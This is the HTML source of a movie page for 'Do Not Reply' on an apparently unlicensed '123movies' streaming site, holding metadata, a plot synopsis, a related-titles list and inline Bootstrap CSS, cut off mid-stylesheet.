

--- FILE ---
content_type: text/html
request_url: https://123moviesfun.is/movie/do-not-reply-101517/
body_size: 26766
content:
<!doctype html><html prefix="og: https://ogp.me/ns#" lang=en><head itemscope itemtype=https://123moviesfun.is/><meta charset=utf-8><meta name=viewport content="width=device-width,initial-scale=1"><title itemprop=name>Watch Do Not Reply For Free Online | 123movies.com</title>
<meta property="og:title" content="Watch Do Not Reply For Free Online | 123movies.com"><meta name=twitter:title content="Watch Do Not Reply For Free Online | 123movies.com"><meta itemprop=name content="Watch Do Not Reply For Free Online | 123movies.com"><meta name=application-name content="123movies"><meta property="og:site_name" content="123movies"><meta name=description content="Chelsea, a teenager, is abducted through a social media app by Brad and is held captive with other girls who are to become victims in his virtual reality filmed murders."><meta itemprop=description content="Chelsea, a teenager, is abducted through a social media app by Brad and is held captive with other girls who are to become victims in his virtual reality filmed murders."><meta property="og:description" content="Chelsea, a teenager, is abducted through a social media app by Brad and is held captive with other girls who are to become victims in his virtual reality filmed murders."><meta name=twitter:description content="Chelsea, a teenager, is abducted through a social media app by Brad and is held captive with other girls who are to become victims in his virtual reality filmed murders."><base href=https://123moviesfun.is/movie/do-not-reply-101517/><link rel=canonical href=https://123moviesfun.is/movie/do-not-reply-101517/ itemprop=url><meta name=url content="https://123moviesfun.is/movie/do-not-reply-101517/"><meta name=twitter:url content="https://123moviesfun.is/movie/do-not-reply-101517/"><meta property="og:url" content="https://123moviesfun.is/movie/do-not-reply-101517/"><meta property="og:locale" content="en"><meta itemprop=image content="https://img.icdn.my.id/cover/w_1274/h_500/do-not-reply-101517.jpg"><meta property="og:image" content="https://img.icdn.my.id/cover/w_1274/h_500/do-not-reply-101517.jpg"><meta name=twitter:image content="https://img.icdn.my.id/cover/w_1274/h_500/do-not-reply-101517.jpg"><meta name=twitter:image:src content="https://img.icdn.my.id/cover/w_1274/h_500/do-not-reply-101517.jpg"><meta property="og:updated_time" content=2020-10-03T13:51:30Z><link rel=sitemap type=application/xml title=Sitemap href=https://123moviesfun.is//sitemap.xml><meta name=robots content="index,follow"><meta name=googlebot content="index,follow"><meta property="og:type" content="website"><script type=application/ld+json>{"@context":"https://schema.org","@type":"VideoObject","name":"Watch Do Not Reply for Free Online | 123movies","description":"Chelsea, a teenager, is abducted through a social media app by Brad and is held captive with other girls who are to become victims in his virtual reality filmed murders.","thumbnailUrl":["https:\/\/img.icdn.my.id/cover/w_1274/h_500/do-not-reply-101517.jpg"],"uploadDate":"2020-10-03","duration":"PT1H38M0S","embedUrl":""}</script><script type=application/ld+json>{"@context":"https://schema.org","@type":"ItemList","itemListElement":[{"@type":"ListItem","position":"1","item":{"@type":"Movie","url":"https:\/\/123moviesfun.is\/movie\/warhunt-1630852630\/","name":"WarHunt","image":"https:\/\/img.icdn.my.id/thumb/w_200/h_300/warhunt-1630852630.jpg","dateCreated":"2018-10-05","director":[{"@type":"Person","name":"Mauro Borrelli"}],"aggregateRating":{"@type":"AggregateRating","ratingValue":"87","bestRating":"100","ratingCount":"1630852630"}}},{"@type":"ListItem","position":"2","item":{"@type":"Movie","url":"https:\/\/123moviesfun.is\/movie\/city-of-dead-men-18425\/","name":"City of Dead Men","image":"https:\/\/img.icdn.my.id/thumb/w_200/h_300/city-of-dead-men-18425.jpg","dateCreated":"2018-10-05","director":[{"@type":"Person","name":"Kirk Sullivan"}],"aggregateRating":{"@type":"AggregateRating","ratingValue":"87","bestRating":"100","ratingCount":"18425"}}},{"@type":"ListItem","position":"3","item":{"@type":"Movie","url":"https:\/\/123moviesfun.is\/movie\/dread-8343\/","name":"Dread","image":"https:\/\/img.icdn.my.id/thumb/w_200/h_300/dread-8343.jpg","dateCreated":"2018-10-05","director":[{"@type":"Person","name":" Anthony DiBlasi"}],"aggregateRating":{"@type":"AggregateRating","ratingValue":"94","bestRating":"100","ratingCount":"8343"}}},{"@type":"ListItem","position":"4","item":{"@type":"Movie","url":"https:\/\/123moviesfun.is\/movie\/condor-s-nest-1630854819\/","name":"Condor\u0027s Nest","image":"https:\/\/img.icdn.my.id/thumb/w_200/h_300/condor-s-nest-1630854819.jpg","dateCreated":"2018-10-05","director":[{"@type":"Person","name":"Phil Blattenberger"}],"aggregateRating":{"@type":"AggregateRating","ratingValue":"80","bestRating":"100","ratingCount":"1630854819"}}},{"@type":"ListItem","position":"5","item":{"@type":"Movie","url":"https:\/\/123moviesfun.is\/movie\/jane-1630854304\/","name":"Jane","image":"https:\/\/img.icdn.my.id/thumb/w_200/h_300/jane-1630854304.jpg","dateCreated":"2018-10-05","director":[{"@type":"Person","name":"Sabrina Jaglom"}],"aggregateRating":{"@type":"AggregateRating","ratingValue":"80","bestRating":"100","ratingCount":"1630854304"}}},{"@type":"ListItem","position":"6","item":{"@type":"Movie","url":"https:\/\/123moviesfun.is\/movie\/bring-it-on-cheer-or-die-1630854169\/","name":"Bring It On: Cheer or Die","image":"https:\/\/img.icdn.my.id/thumb/w_200/h_300/bring-it-on-cheer-or-die-1630854169.jpg","dateCreated":"2018-10-05","director":[{"@type":"Person","name":"Karen Lam"}],"aggregateRating":{"@type":"AggregateRating","ratingValue":"80","bestRating":"100","ratingCount":"1630854169"}}},{"@type":"ListItem","position":"7","item":{"@type":"Movie","url":"https:\/\/123moviesfun.is\/movie\/grizzly-night-1630860663\/","name":"Grizzly Night","image":"https:\/\/img.icdn.my.id/thumb/w_200/h_300/grizzly-night-1630860663.jpg","dateCreated":"2018-10-05","director":[{"@type":"Person","name":"Burke Doeren"}],"aggregateRating":{"@type":"AggregateRating","ratingValue":"83","bestRating":"100","ratingCount":"1630860663"}}},{"@type":"ListItem","position":"8","item":{"@type":"Movie","url":"https:\/\/123moviesfun.is\/movie\/silent-night-deadly-night-1630860639\/","name":"Silent Night, Deadly Night","image":"https:\/\/img.icdn.my.id/thumb/w_200/h_300/silent-night-deadly-night-1630860639.jpg","dateCreated":"2018-10-05","director":[{"@type":"Person","name":"Mike P Nelson"}],"aggregateRating":{"@type":"AggregateRating","ratingValue":"88","bestRating":"100","ratingCount":"1630860639"}}},{"@type":"ListItem","position":"9","item":{"@type":"Movie","url":"https:\/\/123moviesfun.is\/movie\/the-call-of-cthulhu-1630860640\/","name":"The Call of Cthulhu","image":"https:\/\/img.icdn.my.id/thumb/w_200/h_300/the-call-of-cthulhu-1630860640.jpg","dateCreated":"2018-10-05","director":[{"@type":"Person","name":"Andrew Leman"}],"aggregateRating":{"@type":"AggregateRating","ratingValue":"95","bestRating":"100","ratingCount":"1630860640"}}},{"@type":"ListItem","position":"10","item":{"@type":"Movie","url":"https:\/\/123moviesfun.is\/movie\/the-activated-man-1630860601\/","name":"The Activated Man","image":"https:\/\/img.icdn.my.id/thumb/w_200/h_300/the-activated-man-1630860601.jpg","dateCreated":"2018-10-05","director":[{"@type":"Person","name":"Nicholas Gyeney"}],"aggregateRating":{"@type":"AggregateRating","ratingValue":"95","bestRating":"100","ratingCount":"1630860601"}}},{"@type":"ListItem","position":"11","item":{"@type":"Movie","url":"https:\/\/123moviesfun.is\/movie\/killer-whale-1630860570\/","name":"Killer Whale","image":"https:\/\/img.icdn.my.id/thumb/w_200/h_300/killer-whale-1630860570.jpg","dateCreated":"2018-10-05","director":[{"@type":"Person","name":"Jo-Anne Brechin"}],"aggregateRating":{"@type":"AggregateRating","ratingValue":"89","bestRating":"100","ratingCount":"1630860570"}}},{"@type":"ListItem","position":"12","item":{"@type":"Movie","url":"https:\/\/123moviesfun.is\/movie\/the-demoness-1630860505\/","name":"The Demoness","image":"https:\/\/img.icdn.my.id/thumb/w_200/h_300/the-demoness-1630860505.jpg","dateCreated":"2018-10-05","director":[{"@type":"Person","name":"Andrew de Burgh"}],"aggregateRating":{"@type":"AggregateRating","ratingValue":"83","bestRating":"100","ratingCount":"1630860505"}}}]}</script><link rel=apple-touch-icon sizes=180x180 href=/icons/apple-touch-icon.png><link rel=icon type=image/png sizes=32x32 href=/icons/favicon-32x32.png><link rel=icon type=image/png sizes=16x16 href=/icons/favicon-16x16.png><link rel=manifest href=/icons/manifest.json><link rel=mask-icon href=/icons/safari-pinned-tab.svg color=#5bbad5><link rel="shortcut icon" href=/icons/favicon.ico><meta name=msapplication-TileColor content="#da532c"><meta name=msapplication-config content="/icons/browserconfig.xml"><meta name=theme-color content="#ffffff"><style>:root{--bs-blue:#0d6efd;--bs-indigo:#6610f2;--bs-purple:#6f42c1;--bs-pink:#d63384;--bs-red:#dc3545;--bs-orange:#fd7e14;--bs-yellow:#ffc107;--bs-green:#198754;--bs-teal:#20c997;--bs-cyan:#0dcaf0;--bs-black:#000;--bs-white:#fff;--bs-gray:#6c757d;--bs-gray-dark:#343a40;--bs-gray-100:#f8f9fa;--bs-gray-200:#e9ecef;--bs-gray-300:#dee2e6;--bs-gray-400:#ced4da;--bs-gray-500:#adb5bd;--bs-gray-600:#6c757d;--bs-gray-700:#495057;--bs-gray-800:#343a40;--bs-gray-900:#212529;--bs-primary:#00acc1;--bs-secondary:#8e95a5;--bs-success:#198754;--bs-info:#0dcaf0;--bs-warning:#ffc107;--bs-danger:#dc3545;--bs-light:#eaeaea;--bs-dark:#16181e;--bs-darker:#111;--bs-primary-rgb:0,172,193;--bs-secondary-rgb:142,149,165;--bs-success-rgb:25,135,84;--bs-info-rgb:13,202,240;--bs-warning-rgb:255,193,7;--bs-danger-rgb:220,53,69;--bs-light-rgb:234,234,234;--bs-dark-rgb:22,24,30;--bs-darker-rgb:17,17,17;--bs-primary-text-emphasis:#00454d;--bs-secondary-text-emphasis:#393c42;--bs-success-text-emphasis:#0a3622;--bs-info-text-emphasis:#055160;--bs-warning-text-emphasis:#664d03;--bs-danger-text-emphasis:#58151c;--bs-light-text-emphasis:#495057;--bs-dark-text-emphasis:#495057;--bs-primary-bg-subtle:#cceef3;--bs-secondary-bg-subtle:#e8eaed;--bs-success-bg-subtle:#d1e7dd;--bs-info-bg-subtle:#cff4fc;--bs-warning-bg-subtle:#fff3cd;--bs-danger-bg-subtle:#f8d7da;--bs-light-bg-subtle:#fcfcfd;--bs-dark-bg-subtle:#ced4da;--bs-primary-border-subtle:#99dee6;--bs-secondary-border-subtle:#d2d5db;--bs-success-border-subtle:#a3cfbb;--bs-info-border-subtle:#9eeaf9;--bs-warning-border-subtle:#ffe69c;--bs-danger-border-subtle:#f1aeb5;--bs-light-border-subtle:#e9ecef;--bs-dark-border-subtle:#adb5bd;--bs-white-rgb:255,255,255;--bs-black-rgb:0,0,0;--bs-font-sans-serif:system-ui,-apple-system,"Segoe UI",Roboto,"Helvetica Neue","Noto Sans","Liberation Sans",Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";--bs-font-monospace:SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace;--bs-gradient:linear-gradient(180deg,hsla(0,0%,100%,.15),hsla(0,0%,100%,0));--bs-body-font-family:var(--bs-font-sans-serif);--bs-body-font-size:1rem;--bs-body-font-weight:400;--bs-body-line-height:1.5;--bs-body-color:#eaeaea;--bs-body-color-rgb:234,234,234;--bs-body-bg:#1e2129;--bs-body-bg-rgb:30,33,41;--bs-emphasis-color:#000;--bs-emphasis-color-rgb:0,0,0;--bs-secondary-color:hsla(0,0%,92%,.75);--bs-secondary-color-rgb:234,234,234;--bs-secondary-bg:#e9ecef;--bs-secondary-bg-rgb:233,236,239;--bs-tertiary-color:hsla(0,0%,92%,.5);--bs-tertiary-color-rgb:234,234,234;--bs-tertiary-bg:#f8f9fa;--bs-tertiary-bg-rgb:248,249,250;--bs-heading-color:inherit;--bs-link-color:#00acc1;--bs-link-color-rgb:0,172,193;--bs-link-decoration:none;--bs-link-hover-color:#008a9a;--bs-link-hover-color-rgb:0,138,154;--bs-code-color:#d63384;--bs-highlight-color:#eaeaea;--bs-highlight-bg:#fff3cd;--bs-border-width:1px;--bs-border-style:solid;--bs-border-color:#dee2e6;--bs-border-color-translucent:rgba(0,0,0,.175);--bs-border-radius:0.2rem;--bs-border-radius-sm:0.25rem;--bs-border-radius-lg:0.5rem;--bs-border-radius-xl:1rem;--bs-border-radius-xxl:2rem;--bs-border-radius-2xl:var(--bs-border-radius-xxl);--bs-border-radius-pill:50rem;--bs-box-shadow:0 0 5px rgba(0,0,0,.3);--bs-box-shadow-sm:0 0.125rem 0.25rem rgba(0,0,0,.075);--bs-box-shadow-lg:0 1rem 3rem rgba(0,0,0,.175);--bs-box-shadow-inset:inset 0 1px 2px rgba(0,0,0,.075);--bs-focus-ring-width:0.25rem;--bs-focus-ring-opacity:0.25;--bs-focus-ring-color:rgba(0,172,193,.25);--bs-form-valid-color:#198754;--bs-form-valid-border-color:#198754;--bs-form-invalid-color:#dc3545;--bs-form-invalid-border-color:#dc3545}*,:after,:before{box-sizing:border-box}body{background-color:#1e2129;color:#eaeaea;font-family:system-ui,-apple-system,Segoe UI,Roboto,Helvetica Neue,Noto Sans,Liberation Sans,Arial,sans-serif,Apple Color Emoji,Segoe UI Emoji,Segoe UI Symbol,Noto Color Emoji;font-size:1rem;font-weight:400;line-height:1.5;margin:0;text-align:var(--bs-body-text-align);-webkit-text-size-adjust:100%;-webkit-tap-highlight-color:rgba(0,0,0,0)}.h1,.h2,h1,h2{color:inherit;font-weight:500;line-height:1.2;margin-bottom:.5rem;margin-top:0}.h1,h1{font-size:2.5rem}.h2,h2{font-size:2rem}p{margin-bottom:1rem;margin-top:0}ol,ul{padding-left:2rem}ol,ul{margin-bottom:1rem;margin-top:0}ol ol,ol ul,ul ol,ul ul{margin-bottom:0}b,strong{font-weight:bolder}.small,small{font-size:.875em}a{color:#00acc1;text-decoration:none}a:hover{--bs-link-color-rgb:var(--bs-link-hover-color-rgb)}a:not([href]):not([class]),a:not([href]):not([class]):hover{color:inherit;text-decoration:none}img,svg{vertical-align:middle}button{border-radius:0}button:focus:not(:focus-visible){outline:0}button,input,select,textarea{font-family:inherit;font-size:inherit;line-height:inherit;margin:0}button,select{text-transform:none}[role=button]{cursor:pointer}select{word-wrap:normal}select:disabled{opacity:1}[list]:not([type=date]):not([type=datetime-local]):not([type=month]):not([type=week]):not([type=time])::-webkit-calendar-picker-indicator{display:none!important}[type=button],[type=reset],button{-webkit-appearance:button}[type=button]:not(:disabled),[type=reset]:not(:disabled),button:not(:disabled){cursor:pointer}::-moz-focus-inner{border-style:none;padding:0}textarea{resize:vertical}::-webkit-datetime-edit-day-field,::-webkit-datetime-edit-fields-wrapper,::-webkit-datetime-edit-hour-field,::-webkit-datetime-edit-minute,::-webkit-datetime-edit-month-field,::-webkit-datetime-edit-text,::-webkit-datetime-edit-year-field{padding:0}::-webkit-inner-spin-button{height:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}[type=search]::-webkit-search-cancel-button{cursor:pointer;filter:grayscale(1)}::-webkit-search-decoration{-webkit-appearance:none}::-webkit-color-swatch-wrapper{padding:0}::file-selector-button{-webkit-appearance:button;font:inherit}iframe{border:0}[hidden]{display:none!important}.list-inline,.list-unstyled{list-style:none;padding-left:0}.list-inline-item{display:inline-block}.list-inline-item:not(:last-child){margin-right:.5rem}.img-fluid{height:auto;max-width:100%}.container-fluid,.container-md,.container-xxl,.container-xxxl{--bs-gutter-x:1.5rem;--bs-gutter-y:0;margin-left:auto;margin-right:auto;padding-left:calc(var(--bs-gutter-x)*.5);padding-right:calc(var(--bs-gutter-x)*.5);width:100%}:root{--bs-breakpoint-xs:0;--bs-breakpoint-sm:576px;--bs-breakpoint-md:768px;--bs-breakpoint-lg:992px;--bs-breakpoint-xl:1200px;--bs-breakpoint-xxl:1400px;--bs-breakpoint-xxxl:1600px}.row{--bs-gutter-x:1.5rem;--bs-gutter-y:0;display:flex;flex-wrap:wrap;margin-left:calc(var(--bs-gutter-x)*-.5);margin-right:calc(var(--bs-gutter-x)*-.5);margin-top:calc(var(--bs-gutter-y)*-1)}.row>*{flex-shrink:0;margin-top:var(--bs-gutter-y);max-width:100%;padding-left:calc(var(--bs-gutter-x)*.5);padding-right:calc(var(--bs-gutter-x)*.5);width:100%}.col{flex:1 0 0}.row-cols-2>*{flex:0 0 auto;width:50%}.col-12{flex:0 0 auto;width:100%}.g-0{--bs-gutter-x:0}.g-0{--bs-gutter-y:0}.g-3{--bs-gutter-x:1rem}.g-3{--bs-gutter-y:1rem}.form-control{-webkit-appearance:none;-moz-appearance:none;appearance:none;background-clip:padding-box;background-color:#eaeaea;border:1px solid #dee2e6;border-radius:.2rem;color:#16181e;display:block;font-size:1rem;font-weight:400;line-height:1.5;padding:.375rem .75rem;transition:border-color .15s ease-in-out,box-shadow .15s ease-in-out;width:100%}.form-control:focus{background-color:#eaeaea;border-color:#80d6e0;box-shadow:none;color:#16181e;outline:0}.form-control::-webkit-date-and-time-value{height:1.5em;margin:0;min-width:85px}.form-control::-webkit-datetime-edit{display:block;padding:0}.form-control::-moz-placeholder{color:hsla(0,0%,92%,.75);opacity:1}.form-control::placeholder{color:hsla(0,0%,92%,.75);opacity:1}.form-control:disabled{background-color:#e9ecef;opacity:1}.form-control::file-selector-button{background-color:#f8f9fa;border:0 solid;border-color:inherit;border-inline-end-width:1px;border-radius:0;color:#16181e;margin:-.375rem -.75rem;margin-inline-end:.75rem;padding:.375rem .75rem;pointer-events:none;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}.form-control:hover:not(:disabled):not([readonly])::file-selector-button{background-color:#e9ecef}textarea.form-control{min-height:calc(1.5em + .75rem + 2px)}.input-group{align-items:stretch;display:flex;flex-wrap:wrap;position:relative;width:100%}.input-group>.form-control{flex:1 1 auto;min-width:0;position:relative;width:1%}.input-group>.form-control:focus{z-index:5}.input-group .btn{position:relative;z-index:2}.input-group .btn:focus{z-index:5}.input-group-text{align-items:center;background-color:#eaeaea;border:1px solid #dee2e6;border-radius:.2rem;color:#1e2129;display:flex;font-size:1rem;font-weight:400;line-height:1.5;padding:.375rem .75rem;text-align:center;white-space:nowrap}.input-group:not(.has-validation)>.dropdown-toggle:nth-last-child(n+3),.input-group:not(.has-validation)>:not(:last-child):not(.dropdown-toggle):not(.dropdown-menu):not(.form-floating){border-bottom-right-radius:0;border-top-right-radius:0}.input-group>:not(:first-child):not(.dropdown-menu):not(.valid-tooltip):not(.valid-feedback):not(.invalid-tooltip):not(.invalid-feedback){border-bottom-left-radius:0;border-top-left-radius:0;margin-left:-1px}.btn{--bs-btn-padding-x:0.75rem;--bs-btn-padding-y:0.375rem;--bs-btn-font-family: ;--bs-btn-font-size:1rem;--bs-btn-font-weight:400;--bs-btn-line-height:1.5;--bs-btn-color:var(--bs-body-color);--bs-btn-bg:transparent;--bs-btn-border-width:var(--bs-border-width);--bs-btn-border-color:transparent;--bs-btn-border-radius:var(--bs-border-radius);--bs-btn-hover-border-color:transparent;--bs-btn-box-shadow:inset 0 1px 0 hsla(0,0%,100%,.15),0 1px 1px rgba(0,0,0,.075);--bs-btn-disabled-opacity:0.65;--bs-btn-focus-box-shadow:0 0 0 0.25rem rgba(var(--bs-btn-focus-shadow-rgb),.5);background-color:var(--bs-btn-bg);border:var(--bs-btn-border-width) solid var(--bs-btn-border-color);border-radius:var(--bs-btn-border-radius);color:var(--bs-btn-color);cursor:pointer;display:inline-block;font-family:var(--bs-btn-font-family);font-size:var(--bs-btn-font-size);font-weight:var(--bs-btn-font-weight);line-height:var(--bs-btn-line-height);padding:var(--bs-btn-padding-y) var(--bs-btn-padding-x);text-align:center;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;-webkit-user-select:none;-moz-user-select:none;user-select:none;vertical-align:middle}.btn:hover{background-color:var(--bs-btn-hover-bg);border-color:var(--bs-btn-hover-border-color);color:var(--bs-btn-hover-color)}.btn:focus-visible{background-color:var(--bs-btn-hover-bg);border-color:var(--bs-btn-hover-border-color);box-shadow:var(--bs-btn-focus-box-shadow);color:var(--bs-btn-hover-color);outline:0}.btn.active,.btn.show,.btn:first-child:active,:not(.btn-check)+.btn:active{background-color:var(--bs-btn-active-bg);border-color:var(--bs-btn-active-border-color);color:var(--bs-btn-active-color)}.btn.active:focus-visible,.btn.show:focus-visible,.btn:first-child:active:focus-visible,:not(.btn-check)+.btn:active:focus-visible{box-shadow:var(--bs-btn-focus-box-shadow)}.btn.disabled,.btn:disabled{background-color:var(--bs-btn-disabled-bg);border-color:var(--bs-btn-disabled-border-color);color:var(--bs-btn-disabled-color);opacity:var(--bs-btn-disabled-opacity);pointer-events:none}.btn-primary{--bs-btn-color:#000;--bs-btn-bg:#00acc1;--bs-btn-border-color:#00acc1;--bs-btn-hover-color:#000;--bs-btn-hover-bg:#26b8ca;--bs-btn-hover-border-color:#1ab4c7;--bs-btn-focus-shadow-rgb:0,146,164;--bs-btn-active-color:#000;--bs-btn-active-bg:#33bdcd;--bs-btn-active-border-color:#1ab4c7;--bs-btn-active-shadow:inset 0 3px 5px rgba(0,0,0,.125);--bs-btn-disabled-color:#000;--bs-btn-disabled-bg:#00acc1;--bs-btn-disabled-border-color:#00acc1}.fade{transition:opacity .15s linear}.fade:not(.show){opacity:0}.dropdown,.dropdown-center,.dropend,.dropstart,.dropup,.dropup-center{position:relative}.dropdown-toggle{white-space:nowrap}.dropdown-menu{--bs-dropdown-zindex:1000;--bs-dropdown-min-width:10rem;--bs-dropdown-padding-x:0;--bs-dropdown-padding-y:0.5rem;--bs-dropdown-spacer:0.125rem;--bs-dropdown-font-size:1rem;--bs-dropdown-color:var(--bs-body-color);--bs-dropdown-bg:var(--bs-body-bg);--bs-dropdown-border-color:var(--bs-border-color-translucent);--bs-dropdown-border-radius:var(--bs-border-radius);--bs-dropdown-border-width:var(--bs-border-width);--bs-dropdown-inner-border-radius:calc(var(--bs-border-radius) - var(--bs-border-width));--bs-dropdown-divider-bg:var(--bs-border-color-translucent);--bs-dropdown-divider-margin-y:0.5rem;--bs-dropdown-box-shadow:var(--bs-box-shadow);--bs-dropdown-link-color:var(--bs-body-color);--bs-dropdown-link-hover-color:#1e2129;--bs-dropdown-link-hover-bg:#00acc1;--bs-dropdown-link-active-color:#fff;--bs-dropdown-link-active-bg:#00acc1;--bs-dropdown-link-disabled-color:var(--bs-tertiary-color);--bs-dropdown-item-padding-x:1rem;--bs-dropdown-item-padding-y:0.25rem;--bs-dropdown-header-color:#6c757d;--bs-dropdown-header-padding-x:1rem;--bs-dropdown-header-padding-y:0.5rem;background-clip:padding-box;background-color:var(--bs-dropdown-bg);border:var(--bs-dropdown-border-width) solid var(--bs-dropdown-border-color);border-radius:var(--bs-dropdown-border-radius);color:var(--bs-dropdown-color);display:none;font-size:var(--bs-dropdown-font-size);list-style:none;margin:0;min-width:var(--bs-dropdown-min-width);padding:var(--bs-dropdown-padding-y) var(--bs-dropdown-padding-x);position:absolute;text-align:left;z-index:var(--bs-dropdown-zindex)}.dropdown-menu-end{--bs-position:end}.dropend .dropdown-toggle:after{vertical-align:0}.dropstart .dropdown-toggle:before{vertical-align:0}.dropdown-item{background-color:transparent;border:0;border-radius:0;clear:both;color:var(--bs-dropdown-link-color);display:block;font-weight:400;padding:var(--bs-dropdown-item-padding-y) var(--bs-dropdown-item-padding-x);text-align:inherit;white-space:nowrap;width:100%}.dropdown-item:focus,.dropdown-item:hover{background-color:var(--bs-dropdown-link-hover-bg);color:var(--bs-dropdown-link-hover-color)}.dropdown-item.active,.dropdown-item:active{background-color:var(--bs-dropdown-link-active-bg);color:var(--bs-dropdown-link-active-color);text-decoration:none}.dropdown-item.disabled,.dropdown-item:disabled{background-color:transparent;color:var(--bs-dropdown-link-disabled-color);pointer-events:none}.dropdown-menu.show{display:block}.nav{--bs-nav-link-padding-x:1rem;--bs-nav-link-padding-y:0.5rem;--bs-nav-link-font-weight: ;--bs-nav-link-color:var(--bs-link-color);--bs-nav-link-hover-color:var(--bs-link-hover-color);--bs-nav-link-disabled-color:var(--bs-secondary-color);display:flex;flex-wrap:wrap;list-style:none;margin-bottom:0;padding-left:0}.nav-link{background:none;border:0;color:var(--bs-nav-link-color);display:block;font-size:var(--bs-nav-link-font-size);font-weight:var(--bs-nav-link-font-weight);padding:var(--bs-nav-link-padding-y) var(--bs-nav-link-padding-x);transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out}.nav-link:focus,.nav-link:hover{color:var(--bs-nav-link-hover-color)}.nav-link:focus-visible{box-shadow:0 0 0 .25rem rgba(0,172,193,.25);outline:0}.nav-link.disabled,.nav-link:disabled{color:var(--bs-nav-link-disabled-color);cursor:default;pointer-events:none}.navbar{--bs-navbar-padding-x:0;--bs-navbar-padding-y:0.5rem;--bs-navbar-color:rgba(var(--bs-emphasis-color-rgb),0.65);--bs-navbar-hover-color:rgba(var(--bs-emphasis-color-rgb),0.8);--bs-navbar-disabled-color:rgba(var(--bs-emphasis-color-rgb),0.3);--bs-navbar-active-color:rgba(var(--bs-emphasis-color-rgb),1);--bs-navbar-brand-padding-y:0.3125rem;--bs-navbar-brand-margin-end:1rem;--bs-navbar-brand-font-size:1.25rem;--bs-navbar-brand-color:rgba(var(--bs-emphasis-color-rgb),1);--bs-navbar-brand-hover-color:rgba(var(--bs-emphasis-color-rgb),1);--bs-navbar-nav-link-padding-x:0.5rem;--bs-navbar-toggler-padding-y:0.25rem;--bs-navbar-toggler-padding-x:0.5rem;--bs-navbar-toggler-font-size:1.25rem;--bs-navbar-toggler-icon-bg:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 30 30'%3E%3Cpath stroke='rgba(234, 234, 234, 0.75)' stroke-linecap='round' stroke-miterlimit='10' stroke-width='2' d='M4 7h22M4 15h22M4 23h22'/%3E%3C/svg%3E");--bs-navbar-toggler-border-color:rgba(var(--bs-emphasis-color-rgb),0.15);--bs-navbar-toggler-border-radius:var(--bs-border-radius);--bs-navbar-toggler-focus-width:0.25rem;--bs-navbar-toggler-transition:box-shadow 0.15s ease-in-out;align-items:center;display:flex;flex-wrap:wrap;justify-content:space-between;padding:var(--bs-navbar-padding-y) var(--bs-navbar-padding-x);position:relative}.navbar>.container-fluid,.navbar>.container-md,.navbar>.container-xxl,.navbar>.container-xxxl{align-items:center;display:flex;flex-wrap:inherit;justify-content:space-between}.navbar-brand{color:var(--bs-navbar-brand-color);font-size:var(--bs-navbar-brand-font-size);margin-right:var(--bs-navbar-brand-margin-end);padding-bottom:var(--bs-navbar-brand-padding-y);padding-top:var(--bs-navbar-brand-padding-y);white-space:nowrap}.navbar-brand:focus,.navbar-brand:hover{color:var(--bs-navbar-brand-hover-color)}.navbar-nav{--bs-nav-link-padding-x:0;--bs-nav-link-padding-y:0.5rem;--bs-nav-link-font-weight: ;--bs-nav-link-color:var(--bs-navbar-color);--bs-nav-link-hover-color:var(--bs-navbar-hover-color);--bs-nav-link-disabled-color:var(--bs-navbar-disabled-color);display:flex;flex-direction:column;list-style:none;margin-bottom:0;padding-left:0}.navbar-nav .nav-link.active,.navbar-nav .nav-link.show{color:var(--bs-navbar-active-color)}.navbar-nav .dropdown-menu{position:static}.navbar-toggler{background-color:transparent;border:1px solid 